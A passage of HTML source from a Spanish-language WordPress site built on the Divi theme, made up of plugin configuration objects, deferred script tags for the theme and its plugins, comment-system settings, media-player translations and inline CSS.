var DIVI = {"item_count":"%d Item","items_count":"%d Items"};
var et_builder_utils_params = {"condition":{"diviTheme":true,"extraTheme":false},"scrollLocations":["app","top"],"builderScrollLocations":{"desktop":"app","tablet":"app","phone":"app"},"onloadScrollLocation":"app","builderType":"fe"};
var et_frontend_scripts = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
var et_pb_custom = {"ajaxurl":"https:\/\/www.centropolismedellin.com\/wp-admin\/admin-ajax.php","images_uri":"https:\/\/www.centropolismedellin.com\/wp-content\/themes\/Divi\/images","builder_images_uri":"https:\/\/www.centropolismedellin.com\/wp-content\/themes\/Divi\/includes\/builder\/images","et_frontend_nonce":"b08d6ae7a7","subscription_failed":"Por favor, revise los campos a continuaci\u00f3n para asegurarse de que la informaci\u00f3n introducida es correcta.","et_ab_log_nonce":"31fa235ec8","fill_message":"Por favor, rellene los siguientes campos:","contact_error_message":"Por favor, arregle los siguientes errores:","invalid":"De correo electr\u00f3nico no v\u00e1lida","captcha":"Captcha","prev":"Anterior","previous":"Anterior","next":"Siguiente","wrong_captcha":"Ha introducido un n\u00famero equivocado de captcha.","wrong_checkbox":"Caja","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"7112","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"yes","is_shortcode_tracking":"","tinymce_uri":"https:\/\/www.centropolismedellin.com\/wp-content\/themes\/Divi\/includes\/builder\/frontend-builder\/assets\/vendors","accent_color":"#7EBEC5","waypoints_options":[]};
var et_pb_box_shadow_elements = [];
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.centropolismedellin.com/wp-content/themes/Divi/js/scripts.min.js?ver=4.27.4" id="divi-custom-script-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.centropolismedellin.com/wp-content/cache/min/1/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/jquery.fitvids.js?ver=1761570225" id="fitvids-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.centropolismedellin.com/wp-content/cache/min/1/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/jquery.mobile.js?ver=1761570225" id="jquery-mobile-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.centropolismedellin.com/wp-content/cache/min/1/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/magnific-popup.js?ver=1761570226" id="magnific-popup-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.centropolismedellin.com/wp-content/cache/min/1/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/easypiechart.js?ver=1761570226" id="easypiechart-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.centropolismedellin.com/wp-content/cache/min/1/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/salvattore.js?ver=1761570226" id="salvattore-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.centropolismedellin.com/wp-content/plugins/divi-machine/scripts/frontend-bundle.min.js?ver=6.1.8.9.1" id="divi-machine-frontend-bundle-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.centropolismedellin.com/wp-content/plugins/mec-divi-single-builder/core/divi/scripts/frontend-bundle.min.js?ver=1.0.0" id="mec-divi-single-builder-frontend-bundle-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.centropolismedellin.com/wp-content/plugins/modern-events-calendar/app/addons/divi/scripts/frontend-bundle.min.js?ver=1.0.0" id="divi-frontend-bundle-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.centropolismedellin.com/wp-content/cache/min/1/wp-content/plugins/easy-social-share-buttons3/assets/modules/subscribe-forms.js?ver=1761570226" id="subscribe-forms-js-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.centropolismedellin.com/wp-content/cache/min/1/wp-content/plugins/easy-social-share-buttons3/assets/js/essb-core.js?ver=1761570226" id="easy-social-share-buttons-core-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="easy-social-share-buttons-core-js-after">
/* <![CDATA[ */
var essb_settings = {"ajax_url":"https:\/\/www.centropolismedellin.com\/wp-admin\/admin-ajax.php","essb3_nonce":"da6d427b70","essb3_plugin_url":"https:\/\/www.centropolismedellin.com\/wp-content\/plugins\/easy-social-share-buttons3","essb3_stats":false,"essb3_ga":false,"essb3_ga_ntg":false,"blog_url":"https:\/\/www.centropolismedellin.com\/","post_id":"7112"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.centropolismedellin.com/wp-content/cache/min/1/wp-content/plugins/wpdiscuz/assets/third-party/wpdccjs/wpdcc.js?ver=1761570226" id="wpdiscuz-cookie-js-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.centropolismedellin.com/wp-content/plugins/wpdiscuz/assets/third-party/autogrow/jquery.autogrowtextarea.min.js?ver=1.3.6" id="autogrowtextarea-js-js" data-rocket-defer defer></script>
<script type="text/javascript" id="wpdiscuz-ajax-js-js-extra">
/* <![CDATA[ */
var wpdiscuzAjaxObj = {"wc_hide_replies_text":"Hide Replies","wc_show_replies_text":"View Replies","wc_msg_required_fields":"Please fill out required fields","wc_invalid_field":"Some of field value is invalid","wc_error_empty_text":"please fill out this field to comment","wc_error_url_text":"url is invalid","wc_error_email_text":"email address is invalid","wc_invalid_captcha":"Invalid Captcha Code","wc_login_to_vote":"You Must Be Logged In To Vote","wc_deny_voting_from_same_ip":"You are not allowed to vote for this comment","wc_self_vote":"You cannot vote for your comment","wc_vote_only_one_time":"You've already voted for this comment","wc_voting_error":"Voting Error","wc_banned_user":"You are banned","wc_comment_edit_not_possible":"Sorry, this comment is no longer possible to edit","wc_comment_not_updated":"Sorry, the comment was not updated","wc_comment_not_edited":"You've not made any changes","wc_msg_input_min_length":"Input is too short","wc_msg_input_max_length":"Input is too long","wc_spoiler_title":"Spoiler Title","wc_cannot_rate_again":"You cannot rate again","wc_not_allowed_to_rate":"You're not allowed to rate here","wc_confirm_rate_edit":"Are you sure you want to edit your rate?","wc_follow_user":"Follow this user","wc_unfollow_user":"Unfollow this user","wc_follow_success":"You started following this comment author","wc_follow_canceled":"You stopped following this comment author.","wc_follow_email_confirm":"Please check your email and confirm the user following request.","wc_follow_email_confirm_fail":"Sorry, we couldn't send confirmation email.","wc_follow_login_to_follow":"Please login to follow users.","wc_follow_impossible":"We are sorry, but you can't follow this user.","wc_follow_not_added":"Following failed. Please try again later.","is_user_logged_in":"","commentListLoadType":"0","commentListUpdateType":"0","commentListUpdateTimer":"30","liveUpdateGuests":"0","wordpressThreadCommentsDepth":"5","wordpressIsPaginate":"","commentTextMaxLength":"0","replyTextMaxLength":"0","commentTextMinLength":"1","replyTextMinLength":"1","storeCommenterData":"100000","socialLoginAgreementCheckbox":"1","enableFbLogin":"0","fbUseOAuth2":"0","enableFbShare":"1","facebookAppID":"","facebookUseOAuth2":"0","enableGoogleLogin":"0","googleClientID":"","googleClientSecret":"","cookiehash":"f9d51cddfff686f6a9f87621f4a92b6f","isLoadOnlyParentComments":"0","scrollToComment":"0","commentFormView":"collapsed","enableDropAnimation":"1","isNativeAjaxEnabled":"1","userInteractionCheck":"1","enableBubble":"0","bubbleLiveUpdate":"0","bubbleHintTimeout":"45","bubbleHintHideTimeout":"10","cookieHideBubbleHint":"wpdiscuz_hide_bubble_hint","bubbleHintShowOnce":"1","bubbleHintCookieExpires":"7","bubbleShowNewCommentMessage":"0","bubbleLocation":"content_left","firstLoadWithAjax":"0","wc_copied_to_clipboard":"Copied to clipboard!","inlineFeedbackAttractionType":"blink","loadRichEditor":"0","wpDiscuzReCaptchaSK":"","wpDiscuzReCaptchaTheme":"light","wpDiscuzReCaptchaVersion":"2.0","wc_captcha_show_for_guest":"0","wc_captcha_show_for_members":"0","wpDiscuzIsShowOnSubscribeForm":"0","wmuEnabled":"0","wmuInput":"wmu_files","wmuMaxFileCount":"1","wmuMaxFileSize":"2097152","wmuPostMaxSize":"314572800","wmuIsLightbox":"0","wmuMimeTypes":[],"wmuPhraseConfirmDelete":"Are you sure you want to delete this attachment?","wmuPhraseNotAllowedFile":"Not allowed file type","wmuPhraseMaxFileCount":"Maximum number of uploaded files is 1","wmuPhraseMaxFileSize":"Maximum upload file size is 2MB","wmuPhrasePostMaxSize":"Maximum post size is 300MB","wmuPhraseDoingUpload":"Uploading in progress! Please wait.","msgEmptyFile":"File is empty. Please upload something more substantial. This error could also be caused by uploads being disabled in your php.ini or by post_max_size being defined as smaller than upload_max_filesize in php.ini.","msgPostIdNotExists":"Post ID not exists","msgUploadingNotAllowed":"Sorry, uploading not allowed for this post","msgPermissionDenied":"You do not have sufficient permissions to perform this action","wmuKeyImages":"images","wmuSingleImageWidth":"auto","wmuSingleImageHeight":"200","previewTemplate":"<div class=\"wmu-preview [PREVIEW_TYPE_CLASS]\" title=\"[PREVIEW_TITLE]\" data-wmu-type=\"[PREVIEW_TYPE]\" data-wmu-attachment=\"[PREVIEW_ID]\">\r\n    <div class=\"wmu-preview-remove\">\r\n        <img class=\"wmu-preview-img\" src=\"[PREVIEW_ICON]\">\r\n        <div class=\"wmu-file-name\">[PREVIEW_FILENAME]<\/div>\r\n        <!--        <div class=\"wmu-delete\">\u00a0<\/div>-->\r\n    <\/div>\r\n<\/div>\r\n","isUserRated":"0","version":"7.6.33","wc_post_id":"7112","isCookiesEnabled":"1","loadLastCommentId":"0","dataFilterCallbacks":[],"phraseFilters":[],"scrollSize":"32","url":"https:\/\/www.centropolismedellin.com\/wp-admin\/admin-ajax.php","customAjaxUrl":"https:\/\/www.centropolismedellin.com\/wp-content\/plugins\/wpdiscuz\/utils\/ajax\/wpdiscuz-ajax.php","bubbleUpdateUrl":"https:\/\/www.centropolismedellin.com\/wp-json\/wpdiscuz\/v1\/update","restNonce":"5c28164636","is_rate_editable":"0","menu_icon":"https:\/\/www.centropolismedellin.com\/wp-content\/plugins\/wpdiscuz\/assets\/img\/plugin-icon\/wpdiscuz-svg.svg","menu_icon_hover":"https:\/\/www.centropolismedellin.com\/wp-content\/plugins\/wpdiscuz\/assets\/img\/plugin-icon\/wpdiscuz-svg_hover.svg","is_email_field_required":"1"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.centropolismedellin.com/wp-content/cache/min/1/wp-content/plugins/wpdiscuz/assets/js/wpdiscuz.js?ver=1761570226" id="wpdiscuz-ajax-js-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.centropolismedellin.com/wp-content/cache/min/1/wp-content/plugins/wpdiscuz/assets/js/wpdiscuz-social.js?ver=1761570226" id="wpdiscuz-social-js-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.centropolismedellin.com/wp-content/plugins/divi-machine/includes/modules/divi-ajax-filter/scripts/frontend-bundle.min.js?ver=3.0" id="divi-ajax-filter-frontend-bundle-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.centropolismedellin.com/wp-content/cache/min/1/wp-content/themes/Divi/core/admin/js/common.js?ver=1761570226" id="et-core-common-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.centropolismedellin.com/wp-content/plugins/divi-machine/js/carousel.min.js?ver=6.1.8.9.1" id="dmach-carousel-js-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.centropolismedellin.com/wp-content/plugins/divi-machine/js/frontend-general.min.js?ver=6.1.8.9.1" id="divi-machine-general-js-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="divi-machine-general-js-js-after">
/* <![CDATA[ */
var filter_ajax_object = {"ajax_url":"https:\/\/www.centropolismedellin.com\/wp-admin\/admin-ajax.php","ajax_pagination":true,"security":"9d474a3b22"}
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.centropolismedellin.com/wp-content/cache/min/1/wp-content/plugins/supreme-modules-pro-for-divi/public/js/jquery.magnific-popup.js?ver=1761570226" id="dsm-magnific-popup-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.centropolismedellin.com/wp-content/plugins/supreme-modules-pro-for-divi/includes/extensions/Popup/frontend.min.js?ver=4.9.97.29" id="dsm-popup-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"es","strings":{"mejs.download-file":"Descargar archivo","mejs.install-flash":"Est\u00e1s usando un navegador que no tiene Flash activo o instalado. Por favor, activa el componente del reproductor Flash o descarga la \u00faltima versi\u00f3n desde https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Pantalla completa","mejs.play":"Reproducir","mejs.pause":"Pausa","mejs.time-slider":"Control de tiempo","mejs.time-help-text":"Usa las teclas de direcci\u00f3n izquierda\/derecha para avanzar un segundo y las flechas arriba\/abajo para avanzar diez segundos.","mejs.live-broadcast":"Transmisi\u00f3n en vivo","mejs.volume-help-text":"Utiliza las teclas de flecha arriba\/abajo para aumentar o disminuir el volumen.","mejs.unmute":"Activar el sonido","mejs.mute":"Silenciar","mejs.volume-slider":"Control de volumen","mejs.video-player":"Reproductor de v\u00eddeo","mejs.audio-player":"Reproductor de audio","mejs.captions-subtitles":"Pies de foto \/ Subt\u00edtulos","mejs.captions-chapters":"Cap\u00edtulos","mejs.none":"Ninguna","mejs.afrikaans":"Afrik\u00e1ans","mejs.albanian":"Albano","mejs.arabic":"\u00c1rabe","mejs.belarusian":"Bielorruso","mejs.bulgarian":"B\u00falgaro","mejs.catalan":"Catal\u00e1n","mejs.chinese":"Chino","mejs.chinese-simplified":"Chino (Simplificado)","mejs.chinese-traditional":"Chino (Tradicional)","mejs.croatian":"Croata","mejs.czech":"Checo","mejs.danish":"Dan\u00e9s","mejs.dutch":"Neerland\u00e9s","mejs.english":"Ingl\u00e9s","mejs.estonian":"Estonio","mejs.filipino":"Filipino","mejs.finnish":"Fin\u00e9s","mejs.french":"Franc\u00e9s","mejs.galician":"Gallego","mejs.german":"Alem\u00e1n","mejs.greek":"Griego","mejs.haitian-creole":"Creole haitiano","mejs.hebrew":"Hebreo","mejs.hindi":"Indio","mejs.hungarian":"H\u00fangaro","mejs.icelandic":"Island\u00e9s","mejs.indonesian":"Indonesio","mejs.irish":"Irland\u00e9s","mejs.italian":"Italiano","mejs.japanese":"Japon\u00e9s","mejs.korean":"Coreano","mejs.latvian":"Let\u00f3n","mejs.lithuanian":"Lituano","mejs.macedonian":"Macedonio","mejs.malay":"Malayo","mejs.maltese":"Malt\u00e9s","mejs.norwegian":"Noruego","mejs.persian":"Persa","mejs.polish":"Polaco","mejs.portuguese":"Portugu\u00e9s","mejs.romanian":"Rumano","mejs.russian":"Ruso","mejs.serbian":"Serbio","mejs.slovak":"Eslovaco","mejs.slovenian":"Esloveno","mejs.spanish":"Espa\u00f1ol","mejs.swahili":"Swahili","mejs.swedish":"Sueco","mejs.tagalog":"Tagalo","mejs.thai":"Tailand\u00e9s","mejs.turkish":"Turco","mejs.ukrainian":"Ukraniano","mejs.vietnamese":"Vietnamita","mejs.welsh":"Gal\u00e9s","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.centropolismedellin.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.centropolismedellin.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.8.3" id="mediaelement-migrate-js" data-rocket-defer defer></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.centropolismedellin.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.8.3" id="wp-mediaelement-js" data-rocket-defer defer></script>
<script type="text/javascript" id="et-builder-modules-script-motion-js-extra">
/* <![CDATA[ */
var et_pb_motion_elements = {"desktop":[],"tablet":[],"phone":[]};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.centropolismedellin.com/wp-content/cache/min/1/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/motion-effects.js?ver=1761570226" id="et-builder-modules-script-motion-js" data-rocket-defer defer></script>
<script type="text/javascript" id="et-builder-modules-script-sticky-js-extra">
/* <![CDATA[ */
var et_pb_sticky_elements = {"et_pb_section_2_tb_header":{"id":"et_pb_section_2_tb_header","selector":".et_pb_section_2_tb_header","position":"top","topOffset":"0px","bottomOffset":"0px","topLimit":"none","bottomLimit":"none","offsetSurrounding":"on","transition":"on","styles":{"width":{"desktop":"100%"},"max-width":{"desktop":"1920px"},"module_alignment":{"desktop":"center","tablet":"","phone":""},"positioning":"relative"},"stickyStyles":{"position_origin_r":"top_left","horizontal_offset":"","vertical_offset":""}},"et_pb_image_1_tb_body":{"id":"et_pb_image_1_tb_body","selector":".et_pb_image_1_tb_body","position":{"desktop":"top","tablet":"none","phone":"none"},"topOffset":{"desktop":"0px","tablet":"0px","phone":"0px"},"bottomOffset":"0px","topLimit":"none","bottomLimit":"row","offsetSurrounding":"on","transition":"on","styles":{"module_alignment":{"desktop":"","tablet":"","phone":""}}},"et_pb_image_2_tb_body":{"id":"et_pb_image_2_tb_body","selector":".et_pb_image_2_tb_body","position":{"desktop":"top","tablet":"none","phone":"none"},"topOffset":{"desktop":"0px","tablet":"0px","phone":"0px"},"bottomOffset":"0px","topLimit":"none","bottomLimit":"row","offsetSurrounding":"on","transition":"on","styles":{"module_alignment":{"desktop":"","tablet":"","phone":""}}},"et_pb_image_3_tb_body":{"id":"et_pb_image_3_tb_body","selector":".et_pb_image_3_tb_body","position":{"desktop":"top","tablet":"none","phone":"none"},"topOffset":{"desktop":"0px","tablet":"0px","phone":"0px"},"bottomOffset":"0px","topLimit":"none","bottomLimit":"row","offsetSurrounding":"on","transition":"on","styles":{"module_alignment":{"desktop":"","tablet":"","phone":""}}}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.centropolismedellin.com/wp-content/cache/min/1/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/sticky-elements.js?ver=1761570226" id="et-builder-modules-script-sticky-js" data-rocket-defer defer></script>
<style id="et-builder-module-design-tb-19055-tb-33943-tb-23418-7112-cached-inline-styles">.et_pb_menu .et_pb_menu__menu>nav>ul>li:after{display:flex;align-items:center;content:"|";padding-left:5px;color:#af2f2a;font-size:0.8em}.et_pb_menu .et-menu>li{padding-left:6px;padding-right:0px;border-right:0px solid #d2d2d2;margin-top:2px!important;margin-bottom:2px!important}.et-menu a{padding-top:5px!important;padding-bottom:5px!important}.et-menu .menu-item-has-children>a:first-child:after{top:auto!important}.et_pb_menu .et_pb_menu__menu>nav>ul>li>ul{top:20px;left:0}.et_pb_menu .et_pb_mobile_menu_upwards .et_mobile_menu{top:auto;bottom:100%;height:98vh;overflow:scroll;margin-bottom:9px;padding-top:90px}#et-boc .dsm-popup-wrap .mfp-close .et-pb-icon,.dsm-popup-wrap .mfp-close .et-pb-icon{font-size:35px!important;border:3px solid #fff;border-radius:50px}.mobile_menu_bar:before{content:'\61';color:#000000}.mobile_nav.opened .mobile_menu_bar:before{content:'\4d';color:#000000}ul.et_mobile_menu li.menu-item-has-children .mobile-toggle,ul.et_mobile_menu li.page_item_has_children .mobile-toggle,.et-db #et-boc .et-l ul.et_mobile_menu li.menu-item-has-children .mobile-toggle,.et-db #et-boc .et-l ul.et_mobile_menu li.page_item_has_children .mobile-toggle{width:44px;height:100%;padding:0px!important;max-height:44px;border:none;position:absolute;right:0px;top:0px;z-index:999;background-color:transparent}ul.et_mobile_menu>li.menu-item-has-children,ul.et_mobile_menu>li.page_item_has_children,ul.et_mobile_menu>li.menu-item-has-children .sub-menu li.menu-item-has-children,.et-db #et-boc .et-l ul.et_mobile_menu>li.menu-item-has-children,.et-db #et-boc .et-l ul.et_mobile_menu>li.page_item_has_children,.et-db #et-boc .et-l ul.et_mobile_menu>li.menu-item-has-children .sub-menu li.menu-item-has-children{position:relative}.et_mobile_menu .menu-item-has-children>a,.et-db #et-boc .et-l .et_mobile_menu .menu-item-has-children>a{background-color:transparent}ul.et_mobile_menu .menu-item-has-children .sub-menu,#main-header ul.et_mobile_menu .menu-item-has-children .sub-menu,.et-db #et-boc .et-l ul.et_mobile_menu .menu-item-has-children .sub-menu,.et-db #main-header ul.et_mobile_menu .menu-item-has-children .sub-menu{display:none!important;visibility:hidden!important}ul.et_mobile_menu .menu-item-has-children .sub-menu.visible,#main-header ul.et_mobile_menu .menu-item-has-children .sub-menu.visible,.et-db #et-boc .et-l ul.et_mobile_menu .menu-item-has-children .sub-menu.visible,.et-db #main-header ul.et_mobile_menu .menu-item-has-children .sub-menu.visible{display:block!important;visibility:visible!important}ul.et_mobile_menu li.menu-item-has-children .mobile-toggle,.et-db #et-boc .et-l ul.et_mobile_menu li.menu-item-has-children .mobile-toggle{text-align:center;opacity:1}ul.et_mobile_menu li.menu-item-has-children .mobile-toggle::after,.et-db #et-boc .et-l ul.et_mobile_menu li.menu-item-has-children .mobile-toggle::after{top:10px;position:relative;font-family:"ETModules";content:'3';color:#3665db;background:#f0f3f6;border-radius:50%;padding:3px}ul.et_mobile_menu li.menu-item-has-children.dt-open>.mobile-toggle::after,.et-db #et-boc .et-l ul.et_mobile_menu li.menu-item-has-children.dt-open>.mobile-toggle::after{content:'2'}.et_pb_menu_0.et_pb_menu .et_mobile_menu:after{position:absolute;right:5%;margin-left:-20px;top:-14px;width:0;height:0;content:'';border-left:20px solid transparent;border-right:20px solid transparent;border-bottom:20px solid #ffffff}.et_pb_menu_0.et_pb_menu .et_mobile_menu,.et_pb_menu_0.et_pb_menu .et_mobile_menu ul{background-color:#ffffff!important;border-radius:10px}.et_pb_section_1_tb_header.et_pb_section{padding-top:10px;padding-bottom:20px}.et_pb_row_0_tb_header.et_pb_row{padding-top:0px!important;padding-bottom:0px!important;padding-top:0px;padding-bottom:0px}.et_pb_image_0_tb_header{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px!important;margin-right:0px!important;margin-bottom:0px!important;margin-left:0px!important;text-align:left;margin-left:0}.et_pb_image_0_tb_header .et_pb_image_wrap,.et_pb_image_1_tb_header .et_pb_image_wrap{display:block}.et_pb_section_2_tb_header.et_pb_section{padding-top:0px;padding-bottom:0px}.et_pb_sticky.et_pb_section_2_tb_header{box-shadow:0px 0px 15px -7px}.et_pb_row_1_tb_header,body #page-container .et-db #et-boc .et-l .et_pb_row_1_tb_header.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_1_tb_header.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_1_tb_header.et_pb_row{width:95%;max-width:1920px}.et_pb_row_1_tb_header{display:flex;align-content:center;align-items:center}.et_pb_column_1_tb_header{display:flex;align-items:center}.et_pb_image_1_tb_header{margin-top:0px!important;margin-right:0px!important;margin-bottom:0px!important;margin-left:0px!important;width:40px;width:0%!important;display:none!important;text-align:left;margin-left:0}.et_pb_sticky .et_pb_image_1_tb_header{width:3%!important;display:block!important}.et_pb_menu_0_tb_header.et_pb_menu ul li a{color:#4f4f4f!important;transition:color 300ms ease 0ms}.et_pb_menu_0_tb_header.et_pb_menu ul li:hover>a,.et_pb_menu_0_tb_header.et_pb_menu ul li.current-menu-item a{color:#000000!important}.et_pb_menu_0_tb_header.et_pb_menu{background-color:#ffffff}.et_pb_menu_0_tb_header{margin-right:auto!important;margin-left:auto!important}.et_pb_menu_0_tb_header.et_pb_menu .et-menu-nav li a{font-weight:400}.et_pb_menu_0_tb_header.et_pb_menu .et-menu-nav li a:hover{border-bottom:3px solid #af2f2a;padding-bottom:0px!important}.et_pb_menu_0_tb_header.et_pb_menu .et-menu-nav li.current-menu-item a{font-weight:600;border-bottom:3px solid #af2f2a;padding-bottom:0px!important}.et_pb_menu_0_tb_header.et_pb_menu .nav li ul{background-color:#ffffff!important;border-color:#ffffff}.et_pb_menu_0_tb_header.et_pb_menu .et_mobile_menu{border-color:#ffffff}.et_pb_menu_0_tb_header.et_pb_menu .et_mobile_menu,.et_pb_menu_0_tb_header.et_pb_menu .et_mobile_menu ul{background-color:#ffffff!important}.et_pb_menu_0_tb_header.et_pb_menu nav>ul>li>a:hover{opacity:1}.et_pb_menu_0_tb_header .et_pb_menu_inner_container>.et_pb_menu__logo-wrap,.et_pb_menu_0_tb_header .et_pb_menu__logo-slot{width:auto;max-width:100%}.et_pb_menu_0_tb_header .et_pb_menu_inner_container>.et_pb_menu__logo-wrap .et_pb_menu__logo img,.et_pb_menu_0_tb_header .et_pb_menu__logo-slot .et_pb_menu__logo-wrap img{height:auto;max-height:none}.et_pb_menu_0_tb_header .mobile_nav .mobile_menu_bar:before,.et_pb_menu_0_tb_header .et_pb_menu__icon.et_pb_menu__search-button,.et_pb_menu_0_tb_header .et_pb_menu__icon.et_pb_menu__close-search-button,.et_pb_menu_0_tb_header .et_pb_menu__icon.et_pb_menu__cart-button{color:#7EBEC5}.et_pb_icon_0_tb_header{margin-left:25px!important;text-align:right;margin-right:0}.et_pb_icon_0_tb_header .et_pb_icon_wrap .et-pb-icon{font-family:FontAwesome!important;font-weight:900!important;color:#4f4f4f;font-size:17px}.et_pb_section_3_tb_header.et_pb_section,.et_pb_section_4_tb_header.et_pb_section{padding-right:2%;padding-left:2%}.et_pb_row_2_tb_header,.et_pb_code_0_tb_header{background-color:rgba(255,255,255,0)}.dsm-popup-wrap #et_pb_icon_0_tb_header.mfp-close{color:#FFFFFF;background:rgba(255,255,255,0)}.dsm-popup-wrap #et_pb_icon_0_tb_header.mfp-close:hover{color:#FFFFFF}#et_pb_icon_0_tb_header.mfp-content{max-width:100%;width:100%}.dsm-popup-wrap #et_pb_icon_0_tb_header.mfp-close:active{top:0}.dsm-popup-wrap #et_pb_icon_0_tb_header.mfp-close .et-pb-icon{font-family:ETmodules;font-weight:400}.et_pb_image_0_tb_header.et_pb_module{margin-left:auto!important;margin-right:auto!important}.et_pb_section_2_tb_header{border-top-width:1px;border-bottom-width:1px;border-top-color:#eaeaea;border-bottom-color:#eaeaea;margin-top:0px;margin-bottom:0px;width:100%;max-width:1920px;margin-left:auto!important;margin-right:auto!important}.et_pb_row_1_tb_header.et_pb_row{padding-top:3px!important;padding-bottom:3px!important;margin-left:auto!important;margin-right:auto!important;padding-top:3px;padding-bottom:3px}@media only screen and (min-width:981px){.et_pb_image_0_tb_header{width:200px}}@media only screen and (max-width:980px){.et_pb_section_1_tb_header.et_pb_section{padding-top:10px;padding-bottom:10px}.et_pb_image_0_tb_header{width:180px}.et_pb_image_0_tb_header .et_pb_image_wrap img,.et_pb_image_1_tb_header .et_pb_image_wrap img{width:auto}.et_pb_section_2_tb_header{border-top-width:1px;border-bottom-width:1px;border-top-color:#eaeaea;border-bottom-color:#eaeaea}.et_pb_icon_0_tb_header{margin-left:auto;margin-right:auto}}@media only screen and (min-width:768px) and (max-width:980px){.et_pb_section_2_tb_header{display:none!important}}@media only screen and (max-width:767px){.et_pb_section_1_tb_header.et_pb_section{padding-top:15px;padding-bottom:10px}.et_pb_image_0_tb_header{width:160px}.et_pb_image_0_tb_header .et_pb_image_wrap img,.et_pb_image_1_tb_header .et_pb_image_wrap img{width:auto}.et_pb_section_2_tb_header{border-top-width:1px;border-bottom-width:1px;border-top-color:#eaeaea;border-bottom-color:#eaeaea;display:none!important}.et_pb_icon_0_tb_header{margin-left:auto;margin-right:auto}}@media (min-width:981px) and (max-width:1920px){.et_pb_menu_0_tb_header a{font-size:clamp(10px,0.5vw + 5.3px,15px)}}li.suscripcion.menu-item-type-custom.menu-item-type-custom a{background:#af2f2a;color:#fff!important;font-weight:700;padding:5px 15px;border-radius:10px}li.suscripcion.menu-item-type-custom.menu-item-type-custom a:hover{color:#fff!important}li.suscripcion.menu-item.menu-item-type-custom.current-menu-item a{color:#fff!important}@media (min-width:981px) and (max-width:1920px){.et_pb_menu_0_tb_header a{font-size:clamp(10px,0.5vw + 